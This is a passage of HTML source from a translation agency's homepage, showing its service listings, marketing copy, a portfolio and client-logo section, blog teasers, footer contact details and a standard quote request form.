              d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
        />
    </svg>
	        <style>
            .small-agency-home-header-bg::after {
                background: #fff url(https://aquilatranslation.com/wp-content/uploads/2019/04/1.png) no-repeat;
                background-size: 110% 64% !important;
                background-position: calc(100% - 117px) 383px;
                top: -46%;
                right: -20%;
            }
        </style>
        <div class="container">
            <div class="banner-content">
                <h1 style="color:#f00">WELCOME TO <br> AQUILA TRANSLATION</h1>
                <p class="section-subheading text-bold" style="font-weight: 800;">Unlock the power of languages with Aquila Translation!</p>
                <a href="https://aquilatranslation.com/slider/business-goals-achieved-with-design/" class="custom-btn btn-big grad-style-ef page-scroll">OUR
                    PORTFOLIO</a>
            </div>
            <!-- End of .banner-content -->
        </div>
        <!-- End of .container -->
	</div>
<!-- End of .banner -->
<!-- Services starts
======================================= -->
<section class="services">
    <div class="container">
        <div class="row justify-content-center">
			                <div class="col-lg-4 col-md-6 m-b-30">
                    <a href="https://aquilatranslation.com/services/localization/"  rel="noopener"
                       class="service-box text-center content-block">
                        <div class="box-bg grad-style-cd"></div>
                        <img src="https://aquilatranslation.com/wp-content/uploads/2023/06/Picture2.png" class="media-object" alt="icon image">
                        <h5 class="text-center">Localization</h5>
                        <p>In today&#8217;s interconnected world, reaching global audiences requires more than just translation. It demands a deep understanding of local cultures, [&hellip;]</p>
                    </a>
                    <!-- End of .service-box -->
                </div>
			                <div class="col-lg-4 col-md-6 m-b-30">
                    <a href="https://aquilatranslation.com/services/proofreading-editing/"  rel="noopener"
                       class="service-box text-center content-block">
                        <div class="box-bg grad-style-cd"></div>
                        <img src="https://aquilatranslation.com/wp-content/uploads/2025/07/Picture4.png" class="media-object" alt="icon image">
                        <h5 class="text-center">Proofreading/Editing</h5>
                        <p>When it comes to written content, ensuring accuracy, clarity, and polished language is paramount. At Aquila Translation, we offer professional [&hellip;]</p>
                    </a>
                    <!-- End of .service-box -->
                </div>
			                <div class="col-lg-4 col-md-6 m-b-30">
                    <a href="https://aquilatranslation.com/services/transcription/"  rel="noopener"
                       class="service-box text-center content-block">
                        <div class="box-bg grad-style-cd"></div>
                        <img src="https://aquilatranslation.com/wp-content/uploads/2025/07/Picture3.png" class="media-object" alt="icon image">
                        <h5 class="text-center">Transcription</h5>
                        <p>&nbsp; In the fast-paced digital era, audio and video content play a pivotal role in communication, education, entertainment, and more. [&hellip;]</p>
                    </a>
                    <!-- End of .service-box -->
                </div>
			                <div class="col-lg-4 col-md-6 m-b-30">
                    <a href="https://aquilatranslation.com/services/subtitling/"  rel="noopener"
                       class="service-box text-center content-block">
                        <div class="box-bg grad-style-cd"></div>
                        <img src="https://aquilatranslation.com/wp-content/uploads/2023/06/Picture5.png" class="media-object" alt="icon image">
                        <h5 class="text-center">Subtitling</h5>
                        <p>In today&#8217;s globalized world, audiovisual content has become a powerful means of communication. To effectively reach and engage international audiences, [&hellip;]</p>
                    </a>
                    <!-- End of .service-box -->
                </div>
			                <div class="col-lg-4 col-md-6 m-b-30">
                    <a href="https://aquilatranslation.com/services/voice-over/"  rel="noopener"
                       class="service-box text-center content-block">
                        <div class="box-bg grad-style-cd"></div>
                        <img src="https://aquilatranslation.com/wp-content/uploads/2025/07/Picture6.png" class="media-object" alt="icon image">
                        <h5 class="text-center">Voice over</h5>
                        <p>In today&#8217;s globalized world, clear and engaging audio content is a powerful tool for effective communication. Whether it&#8217;s for videos, [&hellip;]</p>
                    </a>
                    <!-- End of .service-box -->
                </div>
			                <div class="col-lg-4 col-md-6 m-b-30">
                    <a href="https://aquilatranslation.com/services/translation/"  rel="noopener"
                       class="service-box text-center content-block">
                        <div class="box-bg grad-style-cd"></div>
                        <img src="https://aquilatranslation.com/wp-content/uploads/2025/07/Picture1.png" class="media-object" alt="icon image">
                        <h5 class="text-center">Translation</h5>
                        <p>At Aquila Translation, we understand the critical importance of delivering translations and language services of the highest quality. We are [&hellip;]</p>
                    </a>
                    <!-- End of .service-box -->
                </div>
			        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .services -->
<!-- about-us
======================================= -->
<section class="about-us">
	        <style>
            .video-play-bg::after {
                content: " ";
                position: absolute;
                top: 0px;
                right: -2px;
                width: 100%;
                height: 88%;
                border-top-right-radius: 350px;
                border-bottom-right-radius: 350px;
                background-color: #fff;
                background-image: url(https://aquilatranslation.com/wp-content/uploads/2023/06/Picture9.jpg) !important;
                background-position: center top;
                background-repeat: no-repeat;
                background-size: 100% 100%;
            }
        </style>
        <svg class="bg-shape shape-about reveal-from-right" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="779px" height="759px">
            <defs>
                <linearGradient id="PSgrad_02" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                    <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                    <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                </linearGradient>

            </defs>
            <path fill-rule="evenodd" fill="url(#PSgrad_02)"
                  d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
            />
        </svg>
        <div class="video-play-bg grad-style-cd">
            <a href="https://www.youtube.com/watch?v=VAUzKyDUfOs" class="video-play-btn video-popup">
                <i class="fas fa-play"></i>
            </a>
        </div>
        <!-- End of .video-play-bg -->
        <div class="container">
            <div class="row">
                <div class="col-md-6 ml-auto">
                    <h2>WHY CHOOSE US?</h2>
					<p style="text-align: left;">Are you in search of reliable and outstanding translation services? Look no further! <strong>Aquila Translation</strong> is your trusted partner for all your language needs. We take pride in delivering high-quality and accurate translations that bridge linguistic and cultural gaps, enabling effective communication on a global scale.</p>
<p style="text-align: left;">Why Choose <strong>Aquila Translation</strong>?</p>
<p style="text-align: left;"><strong>Unparalleled Expertise:</strong> With a team of experienced and highly skilled linguists, we offer expert translations in a wide range of industries and language pairs. Our translators are not just fluent in multiple languages; they possess deep cultural knowledge and subject matter expertise to ensure precise and contextually appropriate translations.</p>
<p style="text-align: left;"><strong>Commitment to Quality:</strong> We understand that translation accuracy and quality are paramount. Our rigorous quality assurance process involves meticulous proofreading, editing, and quality checks to guarantee impeccable translations that meet your exacting standards.</p>
<p style="text-align: left;"><strong>Tailored Language Solutions:</strong> We recognize that each project is unique, and our approach reflects that. Whether it&#8217;s legal documents, marketing materials, technical manuals, or websites, we adapt our translation services to suit your specific requirements, ensuring your message resonates with your target audience.</p>
<p style="text-align: left;"><strong>Prompt Turnaround:</strong> Time is of the essence, and we prioritize efficient project management to meet your deadlines without compromising on quality. Our streamlined workflows and dedicated team ensure the timely delivery of your translated materials.</p>
<p style="text-align: left;"><strong>Confidentiality and Security:</strong> At Aquila Translation, we value the trust you place in us. We handle your sensitive documents with the utmost confidentiality and adhere to strict security measures to protect your data throughout the translation process.</p>
<p style="text-align: left;">At <strong>Aquila Translation</strong>, we are passionate about breaking language barriers and facilitating effective global communication. Our commitment to excellence, attention to detail, and unwavering dedication to customer satisfaction set us apart as a leading translation service provider.</p>
<p style="text-align: left;">
           <div class="counter-wrapper d-flex justify-content-between">
                    <div class="inner-block">
                        <div class="counter-block d-block txt-grad-ef">
                            <span class="counter">150</span>+
                        </div>
                        HAPPY
                        <br>CLIENTS
                    </div>
                    <div class="inner-block">
                        <div class="counter-block d-block txt-grad-ab">
                            <span class="counter">5000</span>+
                        </div>
                        PROJECTS
                        <br>COMPLETED
                    </div>
                    <div class="inner-block">
                        <div class="counter-block d-block txt-grad-cd">
                            <span class="counter">150</span>+
                        </div>
                        RUNNING
                        <br>PROJECTS
                    </div>
                </div>
                    <!-- End of .counter-block -->
                </div>
                <!-- End of .col-lg-6 -->
            </div>
        </div>
        <!-- End of .container -->
	</section>
<!-- End of .about-us -->
<!-- featured-projects
======================================= -->
<section class="featured-projects section-padding">

    <div class="container">
<h2 class="text-center">Our Impressive Portfolio</h2>
       <!-- <p class="section-subheading text-center">
            Cras ex odio, luctus vel rhoncus quis, pellentesque a urna.
        </p>
-->
        <div class="featured-project-showcase text-center">
            <div class="row equalHeightWrapper">
				                    <div class="grid-item col-md-6 col-lg-4">
                        <a href="https://aquilatranslation.com/projects/legal-translations/" class="featured-content-block content-block">
                            <div class="img-container">
                                <img style="height: 250px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Legal-Translations.png" alt="Project image"
                                     class="img-fluid">
                            </div>

                            <h5 class="equalHeight">
                                <span class="content-block__sub-title" style="font-weight: 800">Legal Translations</span>
                                <p>Are you in search of accurate and reliable legal translations? Look no further! Aquila Translation is your dedicated provider of [&hellip;]</p>
                            </h5>
                        </a>
                    </div>
				                    <div class="grid-item col-md-6 col-lg-4">
                        <a href="https://aquilatranslation.com/projects/medical-translations/" class="featured-content-block content-block">
                            <div class="img-container">
                                <img style="height: 250px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/health-1200x430.jpg" alt="Project image"
                                     class="img-fluid">
                            </div>

                            <h5 class="equalHeight">
                                <span class="content-block__sub-title" style="font-weight: 800">Medical Translations</span>
                                <p>Are you in need of accurate and reliable medical translations? Look no further! Aquila Translation is your trusted partner for [&hellip;]</p>
                            </h5>
                        </a>
                    </div>
				                    <div class="grid-item col-md-6 col-lg-4">
                        <a href="https://aquilatranslation.com/projects/marketing-translation/" class="featured-content-block content-block">
                            <div class="img-container">
                                <img style="height: 250px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Marketing-Translation.jpg" alt="Project image"
                                     class="img-fluid">
                            </div>

                            <h5 class="equalHeight">
                                <span class="content-block__sub-title" style="font-weight: 800">Marketing Translation</span>
                                <p>Are you searching for expert translation services to help you reach a global audience and expand your business? Aquila Translation [&hellip;]</p>
                            </h5>
                        </a>
                    </div>
				                    <div class="grid-item col-md-6 col-lg-4">
                        <a href="https://aquilatranslation.com/projects/document-translation/" class="featured-content-block content-block">
                            <div class="img-container">
                                <img style="height: 250px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Document-Translation.jpg" alt="Project image"
                                     class="img-fluid">
                            </div>

                            <h5 class="equalHeight">
                                <span class="content-block__sub-title" style="font-weight: 800">Document Translation</span>
                                <p>Are you in need of precise and reliable document translations? Look no further! Aquila Translation is your trusted partner for [&hellip;]</p>
                            </h5>
                        </a>
                    </div>
				                    <div class="grid-item col-md-6 col-lg-4">
                        <a href="https://aquilatranslation.com/projects/financial-translations/" class="featured-content-block content-block">
                            <div class="img-container">
                                <img style="height: 250px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Financial-Translations.png" alt="Project image"
                                     class="img-fluid">
                            </div>

                            <h5 class="equalHeight">
                                <span class="content-block__sub-title" style="font-weight: 800">Financial Translations</span>
                                <p>Aquila Translation is your dedicated provider of exceptional language solutions for the financial sector. We understand the criticality of precise [&hellip;]</p>
                            </h5>
                        </a>
                    </div>
				                    <div class="grid-item col-md-6 col-lg-4">
                        <a href="https://aquilatranslation.com/projects/technical-translation/" class="featured-content-block content-block">
                            <div class="img-container">
                                <img style="height: 250px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Technical-Translation.jpg" alt="Project image"
                                     class="img-fluid">
                            </div>

                            <h5 class="equalHeight">
                                <span class="content-block__sub-title" style="font-weight: 800">Technical Translation</span>
                                <p>Are you in search of accurate and reliable technical translations? Aquila Translation is your trusted partner for all your technical [&hellip;]</p>
                            </h5>
                        </a>
                    </div>
				            </div>
            <a href="?post_type=projects"
               class="custom-btn btn-big grad-style-ef btn-full">DISCOVER MORE WORKS</a>
        </div>
    </div>
</section>
<!-- End of .featured-projects -->
<!-- Partners starts
======================================= -->
<div class="clients">
    <div class="container">
        <h2 class="text-center">Our Clients</h2>
      <!--  <p class="section-subheading text-center">
            Cras ex odio, luctus vel rhoncus quis, pellentesque a urna.
        </p>-->
        <div class="news-slider common-slider">
            <div class="carousel-container equalHeightWrapper">
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/alcatel/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Picture2.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/bitcoin/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Screenshot-2025-07-11-212943.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/amazon/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Screenshot-2025-07-11-212504.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/youtube/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/7.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/alibaba/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Screenshot-2025-07-11-212814.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/facebook-2/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Screenshot-2025-07-11-212853.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/sony/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/10.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/ebay/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Screenshot-2025-07-11-212912.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/tripadvisor/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/12.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/google/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Screenshot-2025-07-11-212511.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/microsoft/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/14-1.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/huawei/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/Screenshot-2025-07-11-212435.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				                    <div class="item">
                        <a href="https://aquilatranslation.com/clients/client-1/" class="news-content-block ">
                            <div class="img-container">
                                <img STYLE="height: 100px;" src="https://aquilatranslation.com/wp-content/uploads/2019/05/logo-grey-blue.png" alt="Project image"
                                     class="img-fluid">
                            </div>
                            <!-- End of .img-container -->
                        </a>
                        <!-- End of .featured-content-block -->
                    </div>
				            </div>
            <!-- End of .carousel-container -->
        </div>
    </div>
    <!-- End of .container -->
</div>
<!-- End of .partners -->

<!-- Latest-news starts
======================================= -->
<section class="latest-news section-padding">
    <div class="container">
        <h2>Latest Blogs</h2>
    </div>
    <!-- End of .container -->

    <div class="news-slider common-slider">
        <div class="carousel-container equalHeightWrapper">
			                <div class="item">
                    <a href="https://aquilatranslation.com/artificial-intelligence-and-the-future-of-the-translation-industry/" class="news-content-block content-block">
                        <div class="img-container">
                            <img src="https://aquilatranslation.com/wp-content/uploads/2023/06/finger_AI.webp" alt="Project image" class="img-fluid">
                        </div>
                        <!-- End of .img-container -->
                        <h5 class="equalHeight">
                            <span class="content-block__sub-title">5 April, 2018</span>
                            <p>Artificial Intelligence and the Future of the Translation Industry</p>
                        </h5>
                    </a>
                    <!-- End of .featured-content-block -->
                </div>
			                <div class="item">
                    <a href="https://aquilatranslation.com/the-challenges-in-the-language-industry-navigating-the-multilingual-world/" class="news-content-block content-block">
                        <div class="img-container">
                            <img src="https://aquilatranslation.com/wp-content/uploads/2023/06/Multilingual-world.jpg" alt="Project image" class="img-fluid">
                        </div>
                        <!-- End of .img-container -->
                        <h5 class="equalHeight">
                            <span class="content-block__sub-title">5 April, 2018</span>
                            <p>The Challenges in the Language Industry: Navigating the Multilingual World</p>
                        </h5>
                    </a>
                    <!-- End of .featured-content-block -->
                </div>
			                <div class="item">
                    <a href="https://aquilatranslation.com/the-impact-of-the-covid-19-pandemic-on-the-language-industry/" class="news-content-block content-block">
                        <div class="img-container">
                            <img src="https://aquilatranslation.com/wp-content/uploads/2023/06/covid19-1.jpg" alt="Project image" class="img-fluid">
                        </div>
                        <!-- End of .img-container -->
                        <h5 class="equalHeight">
                            <span class="content-block__sub-title">5 April, 2018</span>
                            <p>The Impact of the COVID-19 Pandemic on the Language Industry</p>
                        </h5>
                    </a>
                    <!-- End of .featured-content-block -->
                </div>
			                <div class="item">
                    <a href="https://aquilatranslation.com/we-attended-the-meet-central-europe-conference-2019-in-prague/" class="news-content-block content-block">
                        <div class="img-container">
                            <img src="https://aquilatranslation.com/wp-content/uploads/2019/11/20191102_011704.jpg" alt="Project image" class="img-fluid">
                        </div>
                        <!-- End of .img-container -->
                        <h5 class="equalHeight">
                            <span class="content-block__sub-title">5 April, 2018</span>
                            <p>We attended Meet Central Europe Conference 2019 in Prague</p>
                        </h5>
                    </a>
                    <!-- End of .featured-content-block -->
                </div>
			        </div>
        <!-- End of .carousel-container -->
    </div>
    <!-- End of .news-slider -->
</section>
<!-- End of .latest-news -->

<!-- Footer starts
======================================= -->
<footer class="small-agency-footer  grey-bg">
    <svg class="bg-shape shape-footer-top reveal-from-left" xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="779px" height="759px">
        <defs>
            <linearGradient id="PSgrad_05" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
            </linearGradient>
        </defs>
        <path fill-rule="evenodd" fill="url(#PSgrad_05)"
              d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
        />
    </svg>

    <svg class="bg-shape shape-footer-bottom reveal-from-right" xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="779px" height="759px">
        <defs>
            <linearGradient id="PSgrad_06" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
            </linearGradient>
        </defs>
        <path fill-rule="evenodd" fill="url(#PSgrad_06)"
              d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
        />
    </svg>

    <div class="footer-nav-wrapper">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://aquilatranslation.com" class="footer-logo">
                        <img src="https://aquilatranslation.com/wp-content/uploads/2025/07/thumbnail_Outlook-LOGO_new.j-removebg-preview.png" alt="footer logo">
                    </a>
                    <p style="color: #abb2bb;font-size: 14px;">

                        Email: Info@aquilatranslation.com <br>
                        Galshoyan St. 2/27 Yerevan,Armenia<br>
                        Tel. (+374) 55 33 09 70 <br>
                        <br>
                        Email: PM@aquilatranslation.com<br>
                        15 Hasan Mostafa St, From King Fysal St,Giza-Egypt<br>
                        Tel. ( +20 ) 1220405067

                    </p>
                    <ul class="social-icons">
                        <li>
                            <a href="https://www.facebook.com/aquilatranslation/" target="_blank" rel="noopener">
                                <i class="fab fa-facebook"></i>
                            </a>
                        </li>
                        <li>
                            <a href="instagram.com" target="_blank" rel="noopener">
                                <i class="fab fa-twitter"></i>
                            </a>
                        </li>
                        <li>
                            <a href="youtube.com" target="_blank" rel="noopener">
                                <i class="fab fa-youtube"></i>
                            </a>
                        </li>
                        <li>
                            <a href="" target="_blank" rel="noopener">
                                <i class="fab fa-linkedin-in"></i>
                            </a>
                        </li>
                    </ul>
                    <!-- End of .social-icons -->
                </div>
                <!-- End of .col-md-3 -->

                <div class="col-md-3">
                    <nav class="footer-nav">
                        <h5>Services</h5>
                        <ul class="footer-menu">
							                                <li>
                                    <a href="https://aquilatranslation.com/services/localization/">Localization</a>
                                </li>
							                                <li>
                                    <a href="https://aquilatranslation.com/services/proofreading-editing/">Proofreading/Editing</a>
                                </li>
							                                <li>
                                    <a href="https://aquilatranslation.com/services/transcription/">Transcription</a>
                                </li>
							                                <li>
                                    <a href="https://aquilatranslation.com/services/subtitling/">Subtitling</a>
                                </li>
							                                <li>
                                    <a href="https://aquilatranslation.com/services/voice-over/">Voice over</a>
                                </li>
							                                <li>
                                    <a href="https://aquilatranslation.com/services/translation/">Translation</a>
                                </li>
							
                        </ul>
                    </nav>
                </div>
                <!-- End of .col-md-3 -->

                <div class="col-md-6">
                    <h5>ABOUT AQUILA</h5>
                    <p style="    font-size: 11px;color: #8c8c8c;">
                        AQUILA is a team of professional translators who have joined their efforts to provide top
                        quality translation services.
                        <br> We believe that quality translation should not come at a price and offer you a perfect
                        compromise between quality and affordability for your translation needs.
                        <br> We use only professional, human translators for all kind of translations.
                        <br> All our translators are native speakers, and only translate into their native language to
                        ensure the highest-quality translation possible.
                        <br> We are very serious about quality and always employ only the best translators.
                        <br> Whether your language translation need is large or small, we are always there to assist you
                        with your translation requests.
                        <br> Aquila will help you excel in the global market and create the best impact with our
                        professional translation services.
                        <br> Our international team of trained professionals offers certified translations, certified
                        interpreting and localization services through smart human powered solutions to keep pace with
                        all your needs in 100+ languages.

                    </p>
                    <!--   <nav class="footer-nav">
                        <h5>Support</h5>
                        <ul class="footer-menu">
							                        </ul>
                    </nav>-->

                </div>
                <!-- End of .col-md-3

            </div>
            <!-- End of .row -->
            </div>
            <!-- End of .container -->
        </div>
        <!-- End of .footer-nav -->

        <div class="footer-bottom">
            <div class="container">
                <p class="text-center">&copy; 2019. All rights reserved by Aquila Translation</a> <!-- Developed By <a
                            href="http://khaled-elwakeel.com">Khaled Alwakeel</a>--></p>
            </div>
            <!-- End of .container -->
        </div>
        <!-- End of .footer-content -->
</footer>
<!-- End of footer -->
<!-- Get a quote Modal Starts -->
<div class="modal fade get-a-quote-modal" id="get-a-quote-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="ml-symtwo-24-multiply-cross-math"></i>
                </button>
                <!-- End of .close -->
            </div>
            <!-- End of .modal-header -->

            <div class="modal-body">
                <div class="contact-form-wrapper">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-lg-6">
                                <div class="contact-wrapper contact-page-form-wrapper">
                                    <div class="form-wrapper">
                                        <h3>Send Us a Message</h3>

										
<div class="wpcf7 no-js" id="wpcf7-f49-o1" lang="en-US" dir="ltr" data-wpcf7-id="49">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f49-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="49" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f49-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<form class="contact-form" method="post">
	<div class="row">
		<div class="col-md-12 col-lg-6">
			<p><span class="wpcf7-form-control-wrap" data-name="text-717"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="text-717" /></span>
			</p>
		</div>
		<div class="col-md-12 col-lg-6">
			<p><span class="wpcf7-form-control-wrap" data-name="email-451"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="email-451" /></span>
			</p>
		</div>
		<div class="col-md-12 col-lg-6">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="tel-229" /></span>
			</p>
		</div>
		<div class="col-md-12 col-lg-6">
			<p><span class="wpcf7-form-control-wrap" data-name="url-65"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-text wpcf7-validates-as-url" aria-invalid="false" placeholder="Website" value="" type="url" name="url-65" /></span>
			</p>
		</div>
		<div class="col-md-12">
			<p><span class="wpcf7-form-control-wrap" data-name="textarea-770"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="textarea-770"></textarea></span>
			</p>
		</div>
		<div class="btn-wrapper">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner custom-btn btn-big grad-style-ef" type="submit" value="CONTACT US NOW" />
			</p>
		</div>
	</div>
 <!-- End of .row -->
</form><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                        <!-- End of .contact-form -->
                                    </div>
                                    <!-- End of .form-wrapper -->
                                </div>
                                <!-- End of .contact-form -->
                            </div>
                            <!-- End of .col-lg-7 -->

                            <div class="col-lg-6">
                                <div class="contact-info floating-contact-info">
                                    <h5>What’s Next?</h5>

                                    <div class="whats-next-wrapper">
                                        <p>
                                            <i class="ml-symone-68-arrow-left-right-up-down-increase-decrease"></i>An
                                            email and phone call from one of our representatives.</p>
                                        <p>
                                            <i class="ml-symone-68-arrow-left-right-up-down-increase-decrease"></i>A
                                            time &amp; cost estimation.</p>
                                        <p>
                                            <i class="ml-symone-68-arrow-left-right-up-down-increase-decrease"></i>An
                                            in-person meeting.</p>
                                    </div>
                                    <!-- End of .whats-next-wrapper -->

                                    <p class="address">
                                        Give us a call
                                        <a href="tel: (+374) 55 33 09 70"> (+374) 55 33 09 70</a>
                                    </p>
                                    <!-- End of .address -->

                                    <p class="address">
                                        Send us an email
                                        <a href="mailto:info@aquilatranslation.com">info@aquilatranslation.com</a>
                                    </p>
                                    <!-- End of .address -->

                                    <div class="social-icons-wrapper">
                                        <p>Follow us on</p>
                                        <ul class="social-icons">
                                            <li>
                                                <a href="https://www.facebook.com/aquilatranslation/" target="_blank"
                                                   rel="noopener">
                                                    <i class="fab fa-facebook"></i>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="twittrer.com" target="_blank"
                                                   rel="noopener">
                                                    <i class="fab fa-twitter"></i>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="youtube.com" target="_blank"
                                                   rel="noopener">
                                                    <i class="fab fa-youtube"></i>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="" target="_blank"
                                                   rel="noopener">
                                                    <i class="fab fa-linkedin"></i>
                                                </a>
                                            </li>
                                        </ul>
                                        <!-- End of .social-icons -->
                                    </div>
                                </div>
